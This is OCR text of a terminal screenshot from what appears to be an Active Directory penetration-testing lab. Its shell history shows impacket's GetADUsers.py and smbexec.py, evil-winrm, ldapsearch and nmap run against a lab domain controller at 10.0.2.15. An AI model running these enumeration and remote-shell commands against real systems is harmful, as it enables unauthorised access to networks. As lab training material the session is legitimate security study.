 File Machine View Input Devices Help
Applications Places Terminal Sep 7 14:43 1
khreesha@technawi: ~/Desktop/ASC_WS
1969 clear
1970 GetADUsers.py -h
1971 GetADUsers.py -dc-ip 10.0.2.15 -all technawidc.local\adel.kristine
1972 GetADUsers.py -dc-ip 10.0.2.15 -all technawidc.local/adel.kristine
1973 evil-winrm -h
1974 evil-winrm -i 10.0.2.15 -u technawidc/adel.kristine
1975 ls -l
1976 smbexec.py -h
1977 smbexec.py -dc-ip 10.0.2.15 technawidc.local/adel.kristine
1978 smbexec.py -dc-ip 10.0.2.15 technawidc.local\adel.kristine
1979 smbexec.py -dc-ip 10.0.2.15 adel.kristine@technawidc.local
1980 GetADUsers.py -dc-ip 10.0.2.15 -all technawidc.local/adel.kristine
1981 exit
1982 cd Desktop/
1983 mkdir ASC_WS
1984 cd ASC_WS/
1985 git clone https://github.com/SecureAuthCorp/impacket.git
1986 cd impacket/
1987 ls -l
1988 cd examples/
1989 ls -l
1990 GetADUsers.py -h
1991 GetADUsers.py -dc-ip 10.0.2.15 -all
1992 GetADUsers.py -dc-ip 10.0.2.15 -all technawidc.local
1993 ldapsearch -LLL -x -H ldap://technawidc.local -b '' -s base '(objectclass=*)'
1994 nmap --script=ldap-search 10.0.2.15 -n -v
technawi.net
Right Ctrl